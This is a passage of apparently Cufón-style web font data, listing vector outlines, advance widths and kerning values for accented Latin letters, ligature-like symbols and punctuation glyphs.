3,22,-5,33,-25,41xm93,-293v1,14,22,12,20,-1v-1,-13,-19,-12,-20,1xm125,-131r-21,-57r-21,57r42,0xm88,-248v17,-19,29,-8,39,19r81,217v-6,25,-36,21,-40,-9r-29,-74r-70,0r-36,94v-12,12,-35,4,-33,-13","w":214,"k":{"\u00ff":15,"\u00fd":16,"\u00dd":36,"v":29,"j":34,"Y":43,"W":32,"V":40,"T":39}},"\u00c6":{"d":"130,-252v28,-15,79,-2,117,-6v8,0,14,6,17,18v-7,36,-66,13,-102,19r0,89v29,4,82,-13,81,20v-2,27,-53,14,-81,17r0,64r84,0v21,2,23,36,-1,36r-101,0v-32,-4,-13,-67,-18,-100r-41,0r-53,94v-13,11,-30,7,-32,-13v20,-45,99,-179,130,-238xm105,-132r21,0r0,-36","w":275,"k":{"j":36}},"\u00c7":{"d":"2,-128v-8,-91,123,-173,203,-104v12,10,1,33,-13,31v-7,-1,-44,-23,-61,-19v-43,-4,-92,43,-92,92v0,67,84,123,147,75v14,-3,25,5,24,18v2,14,-27,29,-63,35r0,5v38,24,18,85,-36,75v-16,3,-29,-4,-27,-19v2,-20,20,-16,40,-16v5,0,7,-2,7,-5v-12,-7,-26,-15,-20,-40v-56,-6,-115,-72,-109,-128","w":245,"k":{"\u00ff":29,"\u00fd":36,"\u00ed":9,"\u00d6":16,"\u00d5":16,"\u00d4":16,"\u00d3":24,"\u00d2":16,"\u00d0":10,"\u00cf":13,"\u00ce":17,"\u00cd":18,"\u00cc":13,"\u00c7":18,"y":36,"w":21,"v":44,"t":23,"j":37,"f":27,"Q":16,"O":16,"G":24,"C":16}},"\u00c8":{"d":"59,-291v-16,-10,-8,-38,10,-36v14,-2,65,60,19,63v-6,0,-16,-9,-29,-27xm13,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","w":182,"k":{"\u00fd":14,"y":13,"v":10,"j":32}},"\u00c9":{"d":"50,-283v-1,-3,24,-45,40,-44v12,1,18,9,18,19v0,13,-48,76,-58,25xm13,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","k":{"\u00fd":9,"y":9,"j":32}},"\u00ca":{"d":"78,-321v24,-12,48,28,51,44v-6,24,-29,21,-41,0v-11,20,-36,24,-41,0v-3,-13,10,-18,31,-44xm13,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","k":{"\u00fd":9,"y":9,"j":31}},"\u00cb":{"d":"60,-268v-25,-2,-24,-38,2,-37v23,3,21,36,-2,37xm92,-286v1,-25,35,-26,37,0v0,9,-7,15,-19,18v-12,-2,-18,-9,-18,-18xm13,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","w":180,"k":{"\u00fd":12,"y":15,"j":32}},"\u00cc":{"d":"64,-262v-18,-4,-65,-55,-21,-63v17,0,65,58,21,63xm19,-239v-2,-20,29,-18,49,-18v25,0,21,38,0,37r3,0r-1,189v9,0,16,6,16,19v0,24,-27,16,-49,17v-27,1,-17,-39,-2,-36r0,-189r2,0v-11,0,-17,-6,-18,-19","w":115,"k":{"j":50}},"\u00cd":{"d":"32,-283v-1,-3,24,-45,40,-44v12,1,18,9,18,19v-1,13,-48,75,-58,25xm25,-239v-3,-21,28,-19,48,-19v27,0,22,38,1,38r2,0r-1,189v9,0,17,7,17,19v0,24,-27,17,-50,17v-27,0,-16,-38,-2,-36r0,-189r3,0v-11,0,-17,-6,-18,-19","w":115,"k":{"j":35}},"\u00ce":{"d":"25,-239v-2,-20,29,-19,49,-19v25,0,21,38,1,38r2,0r-1,189v9,0,16,7,16,19v0,24,-27,17,-49,17v-28,0,-17,-38,-2,-36r0,-189r2,0v-11,0,-17,-6,-18,-19xm18,-278v0,-5,22,-48,43,-44v15,-2,64,58,20,62v-7,0,-14,-6,-22,-17v-10,22,-39,22,-41,-1","w":115,"k":{"j":36}},"\u00cf":{"d":"33,-265v-27,-1,-21,-39,1,-36v22,3,22,34,-1,36xm64,-283v-1,-12,7,-18,20,-18v24,0,22,35,-2,36v-12,-2,-18,-8,-18,-18xm25,-239v-3,-20,28,-18,48,-18v25,0,22,38,1,37r2,0r-1,189v9,0,16,6,16,19v0,24,-27,16,-49,17v-26,1,-16,-39,-2,-36r0,-189r3,0v-11,0,-17,-6,-18,-19","w":115,"k":{"j":40}},"\u00d0":{"d":"218,-125v0,77,-70,130,-174,130v-9,0,-14,-5,-17,-16r0,-99v-29,6,-39,-32,-10,-36r10,0r0,-93v2,-29,36,-15,61,-18v64,-6,130,60,130,132xm182,-126v0,-55,-42,-100,-119,-94r0,74v24,1,64,-8,62,19v-3,27,-37,14,-62,17r0,79v69,7,119,-29,119,-95","w":224,"k":{"j":31}},"\u00d1":{"d":"157,-277v-1,28,-52,27,-71,9v-14,7,-34,2,-33,-15v2,-25,47,-27,67,-8v15,-6,38,-4,37,14xm176,-65r0,-175v2,-23,37,-23,37,0r0,228v-7,27,-27,17,-44,-4r-133,-169r0,173v0,20,-36,24,-36,1r0,-229v3,-22,30,-23,38,-3","w":226,"k":{"j":32}},"\u00d2":{"d":"142,-263v-16,3,-65,-61,-19,-62v17,2,60,57,19,62xm0,-126v0,-65,61,-130,131,-130v63,0,130,58,130,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v45,0,92,-43,92,-95v0,-47,-41,-93,-94,-94","w":267,"k":{"j":28,"T":24}},"\u00d3":{"d":"103,-282v0,-6,23,-46,40,-44v12,2,18,9,18,18v2,9,-58,75,-58,26xm0,-126v0,-65,60,-131,131,-131v63,0,131,59,131,132v0,65,-58,130,-132,130v-64,0,-130,-55,-130,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v46,0,93,-44,93,-95v0,-47,-41,-93,-95,-94","w":269,"k":{"j":30,"T":23}},"\u00d4":{"d":"0,-126v0,-65,61,-130,131,-130v63,0,130,58,130,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v45,0,92,-43,92,-95v0,-47,-41,-93,-94,-94xm128,-324v16,-4,40,30,43,45v-5,23,-29,22,-41,1v-13,21,-35,23,-41,-2v-1,-4,23,-43,39,-44","w":267,"k":{"j":33,"T":19}},"\u00d5":{"d":"78,-294v2,-32,49,-25,71,-10v13,-7,34,-1,33,14v-2,27,-51,25,-72,9v-13,7,-33,2,-32,-13xm0,-126v0,-65,61,-130,131,-130v63,0,130,58,130,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v45,0,92,-43,92,-95v0,-47,-41,-93,-94,-94","w":268,"k":{"j":30,"T":24}},"\u00d6":{"d":"75,-289v3,-20,34,-22,37,2v-2,28,-41,20,-37,-2xm150,-289v3,-20,37,-23,37,2v0,26,-37,21,-37,2r0,-4xm0,-126v0,-65,60,-131,131,-131v63,0,131,59,131,132v0,65,-58,130,-132,130v-64,0,-130,-55,-130,-131xm131,-220v-47,-1,-95,41,-95,96v0,46,43,93,97,93v46,0,93,-44,93,-95v0,-47,-41,-93,-95,-94","w":270,"k":{"\u00dd":17,"j":34,"Y":19,"T":26}},"\u00d7":{"d":"127,-112v21,20,27,23,28,36v-11,40,-40,18,-58,-6v-18,20,-24,28,-40,27v-36,-11,-11,-44,9,-57v-20,-21,-30,-25,-27,-38v8,-36,40,-18,57,7v22,-20,23,-31,39,-27v30,7,22,36,-8,58"},"\u00d8":{"d":"80,-45v77,51,180,-36,134,-126xm190,-199v-60,-51,-154,-4,-154,75v0,22,6,40,18,54xm240,-196v57,85,-8,202,-111,201v-28,0,-53,-8,-76,-25v-21,18,-24,27,-35,25v-25,-5,-22,-30,5,-46v0,-1,2,-3,4,-5v-68,-83,0,-212,104,-210v33,0,61,11,86,33v18,-18,25,-25,34,-25v35,11,7,39,-11,52","w":274,"k":{"j":31}},"\u00d9":{"d":"104,-262v-13,-1,-66,-54,-21,-63v13,-1,67,56,21,63xm95,5v-50,0,-95,-40,-95,-99r0,-145v0,-25,36,-20,36,-1r0,141v-1,43,22,66,57,68v29,2,57,-22,57,-60r0,-148v1,-25,38,-19,37,0r0,154v4,42,-45,90,-92,90","w":193,"k":{"j":30}},"\u00da":{"d":"82,-308v10,-23,40,-21,41,2v0,8,-27,45,-40,44v-27,-9,-22,-26,-1,-46xm95,5v-50,0,-95,-40,-95,-99r0,-145v0,-25,36,-20,36,-1r0,141v-1,43,22,66,57,68v29,2,57,-22,57,-60r0,-148v1,-25,38,-19,37,0r0,154v4,42,-45,90,-92,90","w":194,"k":{"j":28}},"\u00db":{"d":"96,5v-50,0,-97,-40,-96,-99r0,-146v0,-24,36,-20,36,-1v0,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,42,-44,90,-91,90xm96,-275v-14,11,-10,17,-24,16v-28,-8,-19,-29,6,-52v10,-17,35,-11,47,14v19,13,12,40,-8,38v-7,0,-14,-5,-21,-16","w":197,"k":{"j":31}},"\u00dc":{"d":"68,-266v-25,-2,-24,-38,2,-37v23,3,21,36,-2,37xm100,-283v1,-25,35,-28,37,-1v0,9,-7,15,-19,18v-12,-2,-18,-8,-18,-17xm96,5v-50,0,-97,-40,-96,-99r0,-146v0,-24,36,-20,36,-1v0,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,42,-44,90,-91,90","w":198,"k":{"j":33}},"\u00dd":{"d":"71,-278v-1,-3,23,-45,41,-43v12,1,18,8,18,18v0,13,-48,76,-59,25xm94,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":194,"k":{"\u00f8":32,"\u00f6":28,"\u00f4":25,"\u00f3":31,"\u00f2":32,"\u00f0":29,"\u00eb":26,"\u00ea":26,"\u00e9":36,"\u00e8":31,"\u00e7":33,"\u00e6":35,"\u00e5":22,"\u00e4":28,"\u00e2":29,"\u00e1":33,"\u00e0":31,"\u00c6":33,"\u00c5":33,"\u00c4":35,"\u00c3":35,"\u00c2":40,"\u00c1":36,"\u00c0":35,"s":22,"q":31,"p":33,"o":32,"j":35,"g":33,"e":35,"d":36,"c":32,"a":32,"J":37,"A":36}},"\u00de":{"d":"181,-128v2,39,-31,74,-74,73r-67,0v-3,26,10,59,-19,60v-10,0,-17,-6,-17,-18r0,-225v-3,-27,36,-23,36,-4r0,44v74,-3,137,-1,141,70xm144,-120v10,-48,-56,-42,-104,-41r0,69v43,-4,96,15,104,-28","w":193,"k":{"\u00dd":33,"\u00c6":28,"j":51,"Z":33,"Y":33,"X":30,"T":49}},"\u00df":{"d":"79,-256v47,-1,93,61,60,112v-2,21,45,49,37,80v6,61,-94,97,-128,38v0,-16,7,-24,19,-24v11,0,25,19,40,19v18,0,32,-12,33,-35v2,-23,-43,-51,-38,-75v-2,-9,11,-27,11,-46v0,-15,-16,-32,-37,-33v-22,-1,-36,18,-36,47r0,160v-1,20,-36,24,-36,-1v0,-101,-34,-239,75,-242","w":186,"k":{"\u00dd":16,"j":34,"Y":19,"T":15}},"\u00e0":{"d":"110,-188v-16,-5,-62,-50,-23,-61v14,-4,33,23,41,43v0,9,-6,16,-18,18xm93,-145v-29,-1,-56,22,-57,58v-1,29,22,57,60,57v25,0,55,-26,55,-58v0,-28,-24,-56,-58,-57xm93,-181v45,-1,97,39,93,95v-2,33,16,91,-18,91v-8,0,-17,-6,-17,-19v-56,47,-151,4,-151,-74v0,-46,40,-92,93,-93","w":196,"k":{"\u00dd":37,"j":26,"Y":39,"T":27}},"\u00e1":{"d":"128,-232v-1,17,-47,73,-56,25v-1,-3,21,-42,38,-42v12,3,18,8,18,17xm93,-145v-29,-1,-56,22,-57,58v-1,29,22,57,60,57v25,0,55,-26,55,-58v0,-28,-24,-56,-58,-57xm93,-181v45,-1,97,39,93,95v-2,33,16,91,-18,91v-8,0,-17,-6,-17,-19v-56,47,-151,4,-151,-74v0,-46,40,-92,93,-93","w":195,"k":{"\u00dd":21,"j":32,"Y":22,"T":18}},"\u00e2":{"d":"94,-146v-30,-1,-57,22,-58,58v-1,29,23,57,60,58v25,1,55,-26,55,-59v0,-28,-23,-56,-57,-57xm94,-182v45,-1,97,39,93,96v-2,33,16,85,-18,91v-8,0,-20,-8,-17,-19v-57,47,-152,5,-152,-75v0,-46,40,-92,94,-93xm53,-207v1,-7,23,-44,42,-43v17,2,62,57,20,61v-7,0,-13,-5,-21,-16v-11,22,-39,20,-41,-2","w":200,"k":{"\u00dd":30,"j":36,"Y":35,"V":15,"T":38}},"\u00e3":{"d":"47,-221v2,-30,47,-24,69,-10v13,-7,32,-2,32,14v0,23,-46,30,-65,10v-15,5,-38,3,-36,-14xm94,-147v-29,-1,-57,23,-58,59v-1,30,24,57,61,58v27,1,55,-26,55,-59v0,-29,-25,-56,-58,-58xm94,-182v47,-1,92,39,94,95v-6,33,17,92,-19,92v-9,0,-17,-7,-17,-20v-56,49,-152,6,-152,-74v0,-46,40,-91,94,-93","w":197,"k":{"j":32}},"\u00e4":{"d":"68,-189v-24,-2,-23,-36,2,-35v23,3,21,34,-2,35xm100,-205v0,-25,34,-26,36,-1v0,9,-6,15,-18,18v-12,-2,-18,-8,-18,-17xm94,-146v-30,-1,-57,22,-58,58v-1,29,23,57,60,58v25,1,55,-26,55,-59v0,-28,-23,-56,-57,-57xm94,-182v45,-1,97,39,93,96v-2,33,16,85,-18,91v-8,0,-20,-8,-17,-19v-57,47,-152,5,-152,-75v0,-46,40,-92,94,-93","w":199,"k":{"\u00dd":27,"j":34,"Y":31,"V":19,"T":51}},"\u00e5":{"d":"89,-259v45,-11,64,63,15,73v-24,5,-45,-7,-45,-37v0,-17,9,-31,30,-36xm97,-231v-14,-1,-12,18,-3,18v7,1,11,-2,12,-9v-1,-6,-4,-9,-9,-9xm94,-146v-30,-1,-57,22,-58,58v-1,29,23,57,60,58v25,1,55,-26,55,-59v0,-28,-23,-56,-57,-57xm94,-182v45,-1,97,39,93,96v-2,33,16,85,-18,91v-8,0,-20,-8,-17,-19v-57,47,-152,5,-152,-75v0,-46,40,-92,94,-93","w":198,"k":{"\u00dd":21,"j":33,"Y":20,"V":17,"T":20}},"\u00e6":{"d":"300,-101v-7,-41,-81,-65,-105,-16v-5,9,-7,14,-7,16r112,0xm93,-146v-28,-1,-56,22,-57,58v-1,29,22,57,60,57v26,0,55,-25,55,-58v0,-28,-24,-57,-58,-57xm192,-65v13,32,54,43,90,24v12,3,18,9,18,18v1,32,-94,38,-114,9v3,20,-30,28,-35,5r0,-6v-56,49,-151,5,-151,-74v0,-46,40,-92,93,-93v31,0,57,13,76,39v13,-21,42,-37,76,-38v47,-2,96,40,92,99v-1,11,-7,17,-17,17r-128,0","w":344,"k":{"\u00dd":45,"j":34,"Y":40,"T":40}},"\u00e7":{"d":"2,-88v-5,-73,102,-126,158,-65v7,13,-1,30,-15,28v-9,0,-33,-24,-53,-19v-27,-2,-53,24,-55,57v-3,45,64,79,100,39v14,-3,25,1,26,17v3,12,-28,27,-54,36v37,23,17,84,-36,73v-15,3,-27,-5,-27,-18v0,-26,34,-9,46,-22v-12,-6,-24,-13,-19,-35v-32,-5,-77,-53,-71,-91","w":173,"k":{"\u00dd":30,"Y":33,"T":44}},"\u00e8":{"d":"110,-187v-16,-3,-61,-50,-24,-61v16,-4,34,23,42,43v0,10,-6,16,-18,18xm0,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm150,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0","w":198,"k":{"\u00dd":37,"j":33,"Y":31,"V":13,"T":37}},"\u00e9":{"d":"128,-231v-1,16,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18xm0,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm150,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0","w":196,"k":{"\u00dd":19,"j":33,"Y":21,"T":23}},"\u00ea":{"d":"0,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm150,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0xm53,-207v1,-7,23,-44,42,-43v17,2,62,57,20,61v-7,0,-13,-5,-21,-16v-11,22,-39,20,-41,-2","w":201,"k":{"\u00dd":29,"j":34,"Y":29,"V":18,"T":36}},"\u00eb":{"d":"68,-192v-23,-2,-23,-35,2,-35v23,3,21,34,-2,35xm100,-208v-1,-25,34,-26,35,-1v0,9,-6,15,-18,18v-12,-2,-17,-8,-17,-17xm0,-88v-2,-46,40,-93,93,-93v48,0,94,39,94,98v0,12,-8,18,-18,18r-128,0v8,26,54,47,86,24v15,0,22,7,22,19v0,14,-22,25,-56,27v-46,2,-91,-39,-93,-93xm150,-101v-3,-15,-34,-51,-59,-43v-23,-3,-49,20,-53,43r112,0","w":197,"k":{"\u00dd":15,"j":33,"Y":25,"T":33}},"\u00ec":{"d":"54,-186v-17,-5,-61,-50,-23,-61v14,-4,33,23,41,43v0,10,-6,16,-18,18xm29,-162v-2,-27,37,-22,36,-3r0,153v-1,19,-36,25,-36,0r0,-150","w":90,"k":{"j":46}},"\u00ed":{"d":"78,-229v-1,17,-48,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18xm29,-163v-2,-26,37,-21,36,-3r0,154v-1,20,-36,25,-36,0r0,-151","w":90,"k":{"j":39}},"\u00ee":{"d":"28,-163v-2,-26,36,-23,36,-4r0,155v0,20,-36,24,-36,0r0,-151xm44,-246v16,-2,39,32,42,44v-5,25,-28,23,-40,2v-11,22,-39,20,-41,-2v-1,-7,25,-43,39,-44","w":90,"k":{"j":30}},"\u00ef":{"d":"21,-193v-24,-3,-23,-36,2,-36v23,3,21,34,-2,36xm53,-210v1,-25,34,-26,35,0v0,9,-6,14,-18,17v-12,-2,-17,-8,-17,-17xm29,-163v-2,-26,37,-21,36,-3r0,154v-1,19,-36,25,-36,0r0,-151","w":90,"k":{"j":32,"T":-3}},"\u00f0":{"d":"102,-181v-3,-11,-12,-4,-18,0v6,-1,12,-1,18,0xm93,-145v-28,0,-56,21,-57,58v0,29,23,56,59,56v27,1,56,-23,56,-59v0,-26,-26,-55,-58,-55xm0,-88v0,-37,26,-76,63,-88v-20,-11,-9,-36,14,-43v-11,-13,-2,-34,15,-31v6,0,11,4,16,12v17,-9,23,-14,31,-14v28,11,18,32,-12,45v20,37,57,67,60,119v2,47,-41,93,-97,93v-41,0,-90,-46,-90,-93","w":196,"k":{"j":35}},"\u00f1":{"d":"45,-223v4,-30,48,-23,70,-9v13,-7,33,-1,31,14v-1,28,-49,23,-70,9v-14,6,-33,1,-31,-14xm91,-145v-31,0,-57,22,-55,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v54,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-35,-18,-60,-55,-61","w":194,"k":{"j":33}},"\u00f2":{"d":"111,-189v-16,-4,-63,-50,-24,-61v13,-4,35,22,41,43v0,10,-5,16,-17,18xm0,-88v0,-46,43,-94,94,-94v46,0,93,46,93,94v0,47,-41,93,-97,93v-41,0,-90,-46,-90,-93xm93,-145v-28,0,-56,21,-57,58v0,29,23,56,59,56v27,1,56,-23,56,-59v0,-27,-25,-55,-58,-55","w":196,"k":{"\u00dd":30,"j":42,"Y":30,"T":20}},"\u00f3":{"d":"128,-232v-1,17,-47,73,-56,25v-1,-3,21,-42,38,-42v12,3,18,8,18,17xm0,-88v0,-46,43,-93,93,-93v47,0,93,46,93,93v0,47,-40,93,-96,93v-41,0,-90,-46,-90,-93xm92,-145v-28,0,-55,22,-56,59v-1,28,23,55,59,55v27,0,55,-23,55,-59v0,-28,-26,-55,-58,-55","w":196,"k":{"\u00dd":19,"j":38,"Y":28,"T":20}},"\u00f4":{"d":"0,-88v0,-46,43,-93,93,-93v47,0,93,46,93,93v0,47,-40,93,-96,93v-41,0,-90,-46,-90,-93xm92,-145v-28,0,-55,22,-56,59v-1,28,23,55,59,55v27,0,55,-23,55,-59v0,-28,-26,-55,-58,-55xm91,-249v17,-3,39,31,42,44v-5,24,-28,21,-40,1v-11,22,-38,19,-40,-2v-1,-7,24,-41,38,-43","w":196,"k":{"\u00dd":24,"j":39,"Y":24,"T":30}},"\u00f5":{"d":"46,-220v2,-31,48,-23,70,-10v13,-7,33,0,32,14v-2,28,-49,25,-70,9v-13,7,-33,2,-32,-13xm0,-88v0,-46,43,-94,94,-94v46,0,93,46,93,94v0,47,-41,93,-97,93v-41,0,-90,-46,-90,-93xm93,-145v-28,0,-56,21,-57,58v0,29,23,56,59,56v27,1,56,-23,56,-59v0,-27,-25,-55,-58,-55","w":196,"k":{"j":34,"T":15}},"\u00f6":{"d":"68,-188v-23,-2,-23,-35,2,-35v23,3,21,34,-2,35xm99,-204v0,-25,35,-26,36,-1v0,9,-6,15,-18,18v-12,-2,-18,-8,-18,-17xm0,-88v0,-46,43,-93,93,-93v47,0,93,46,93,93v0,47,-40,93,-96,93v-41,0,-90,-46,-90,-93xm92,-145v-28,0,-55,22,-56,59v-1,28,23,55,59,55v27,0,55,-23,55,-59v0,-28,-26,-55,-58,-55","w":195,"k":{"\u00dd":21,"j":40,"Y":23,"T":40}},"\u00f7":{"d":"74,-180v2,-34,50,-30,49,2v-2,32,-51,27,-49,-2xm44,-146r108,0v24,2,26,38,1,38r-109,0v-24,-2,-25,-38,0,-38xm98,-49v-33,-5,-32,-49,1,-49v13,0,24,9,24,26v0,12,-9,19,-25,23"},"\u00f8":{"d":"124,-140v-44,-19,-97,23,-75,77xm73,-37v48,27,104,-27,77,-79xm23,-37v-57,-74,43,-184,126,-129v14,-20,36,-26,42,1v0,5,-5,13,-16,23v45,59,1,149,-78,147v-17,0,-34,-5,-49,-16v-15,20,-35,24,-41,-3v0,-5,6,-13,16,-23","w":204,"k":{"j":33,"T":29}},"\u00f9":{"d":"110,-189v-16,-3,-62,-50,-23,-60v14,-4,35,21,41,43v0,10,-6,15,-18,17xm91,-30v28,2,52,-24,55,-59v3,-32,-13,-90,19,-92v11,3,16,8,16,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-59,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v32,6,12,54,17,85v-1,42,21,64,55,66","w":194,"k":{"\u00dd":17,"j":35,"Y":17,"T":34}},"\u00fa":{"d":"129,-234v-1,18,-47,71,-57,26v-1,-3,23,-42,39,-43v12,3,18,8,18,17xm91,-30v28,2,53,-24,56,-59v3,-32,-13,-90,18,-93v11,3,17,8,17,17r0,154v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-60,47,-152,4,-147,-78v2,-32,-13,-88,19,-90v32,6,17,54,17,85v0,43,21,64,55,67","w":194,"k":{"\u00dd":11,"j":34,"Y":11,"T":16}},"\u00fb":{"d":"92,-31v28,1,55,-21,55,-58v0,-32,-13,-91,19,-94v11,3,17,9,17,18r0,154v0,9,-7,15,-19,16v-12,-2,-18,-7,-17,-19v-59,48,-151,2,-147,-78v2,-32,-13,-88,19,-91v32,7,17,54,17,86v0,43,21,64,56,66xm92,-252v17,-2,39,31,42,44v-5,25,-28,22,-40,1v-10,23,-38,21,-40,-1v-1,-7,24,-42,38,-44","w":195,"k":{"\u00dd":12,"j":36,"Y":12,"T":24}},"\u00fc":{"d":"91,-30v28,2,52,-24,55,-59v3,-32,-13,-90,19,-92v11,3,17,8,17,17r0,153v0,9,-7,15,-19,16v-11,-2,-17,-7,-17,-18v-60,45,-151,3,-146,-78v2,-31,-13,-88,19,-90v32,6,11,53,17,84v-1,44,21,65,55,67xm100,-205v1,-25,34,-26,35,0v0,9,-6,14,-18,17v-12,-2,-17,-8,-17,-17xm68,-188v-23,-3,-24,-36,2,-36v23,3,21,34,-2,36","w":194,"k":{"\u00dd":17,"j":39,"Y":17,"T":38}},"\u00fd":{"d":"132,-235v0,17,-48,73,-56,25v-1,-3,23,-41,38,-42v12,3,18,8,18,17xm84,-62v31,-75,48,-114,50,-117v11,-12,33,0,31,13r-99,238v-10,10,-34,1,-30,-14v0,-2,9,-27,28,-73r-61,-151v10,-29,30,-17,42,12","w":174,"k":{"\u00c6":22,"\u00c5":22,"\u00c4":20,"\u00c3":20,"\u00c2":22,"\u00c1":20,"\u00c0":24,"j":40,"A":23}},"\u00fe":{"d":"189,-88v9,68,-94,124,-152,74v-6,33,16,85,-17,93v-10,0,-18,-6,-18,-18r0,-292v-2,-26,35,-22,35,-4r0,73v56,-50,158,2,152,74xm95,-146v-28,0,-56,22,-57,59v0,29,24,56,60,56v27,1,55,-23,55,-59v0,-27,-26,-56,-58,-56","w":198,"k":{"\u00dd":43,"j":44,"Y":45,"T":44}},"\u00ff":{"d":"59,-188v-25,-2,-24,-35,2,-35v23,3,21,34,-2,35xm90,-205v1,-24,35,-25,36,0v0,9,-6,14,-18,17v-12,-2,-18,-8,-18,-17xm82,-59v31,-75,47,-114,49,-117v11,-12,33,-1,31,13v-1,4,-19,58,-63,157v-27,60,-20,78,-47,85v-13,-4,-19,-8,-18,-19v0,-2,9,-26,28,-72r-60,-151v10,-29,29,-17,41,12","w":174,"k":{"\u00dd":15,"\u00c6":25,"\u00c5":17,"\u00c4":22,"\u00c3":21,"\u00c2":22,"\u00c1":18,"\u00c0":21,"j":40,"Z":23,"Y":11,"X":10,"T":29,"A":22}},"\u0131":{"d":"23,-153v-3,-16,23,-19,39,-23v9,2,12,6,12,13r0,155v-1,19,-29,14,-28,0r0,-134v-12,4,-20,2,-23,-11","w":90},"\u02c6":{"d":"95,-257v18,-3,42,31,46,48v-7,26,-30,23,-43,0v-12,25,-42,23,-43,-2v-1,-5,24,-44,40,-46","w":180},"\u02c7":{"d":"96,-191v-17,4,-43,-31,-46,-48v7,-26,30,-23,43,0v12,-25,42,-23,43,2v1,7,-28,47,-40,46","w":180},"\u02c9":{"d":"58,-199v-26,-7,-17,-48,9,-38v35,5,87,-17,95,18v-2,34,-67,13,-104,20","w":186},"\u02d8":{"d":"153,-227v0,16,-28,47,-58,45v-25,-2,-49,-14,-55,-46v2,-13,9,-17,20,-17v16,-3,19,27,36,25v17,3,21,-27,39,-25v12,2,18,8,18,18","w":180},"\u02d9":{"d":"74,-218v-3,-29,48,-39,52,-3v1,16,-8,27,-27,28v-14,0,-23,-8,-25,-25","w":180},"\u02da":{"d":"89,-259v45,-11,64,63,15,73v-24,5,-45,-7,-45,-37v0,-17,9,-31,30,-36xm97,-229v-10,0,-9,13,-3,14v6,0,8,-1,9,-7v-1,-5,-3,-7,-6,-7","w":180},"\u02db":{"d":"123,81v-54,16,-88,-44,-46,-71v-3,-13,7,-24,17,-24v14,0,19,18,17,36v0,10,-5,16,-17,18v-3,2,0,8,5,7v18,-1,40,-1,38,17v0,8,-5,14,-14,17","w":180},"\u02dc":{"d":"156,-276v-2,28,-52,27,-70,9v-14,7,-36,2,-34,-15v2,-27,50,-25,71,-8v13,-7,34,-3,33,14","w":180},"\u02dd":{"d":"46,-196v16,-41,14,-59,38,-60v14,2,19,8,18,21v0,4,-10,19,-31,46v-8,9,-23,6,-25,-7xm146,-235v-1,6,-42,83,-57,41v0,-3,7,-21,21,-52v12,-16,37,-5,36,11","w":180},"\u2013":{"d":"31,-57v-26,-6,-16,-48,9,-38r132,0v19,-2,28,38,4,38r-145,0","w":194},"\u2014":{"d":"0,-88v4,-18,10,-19,25,-19r327,0v20,-2,27,38,3,38r-338,0v-11,-4,-17,-10,-17,-19","w":360},"\u2018":{"d":"59,-277v8,-6,23,-3,20,10v-13,30,-13,43,-1,69v0,11,-6,20,-19,20v-15,0,-28,-16,-28,-49v0,-18,9,-34,28,-50","w":97},"\u2019":{"d":"35,-256v0,-17,6,-25,21,-23v13,-1,23,19,25,50v0,18,-15,45,-39,52v-23,-19,19,-52,-7,-79","w":97},"\u201a":{"d":"34,-21v0,-17,6,-25,21,-23v13,-1,23,19,25,50v1,18,-15,46,-39,52v-23,-19,19,-52,-7,-79","w":97},"\u201c":{"d":"67,-281v8,-6,24,-4,21,10v-13,30,-14,43,-2,69v0,11,-6,20,-19,20v-15,0,-2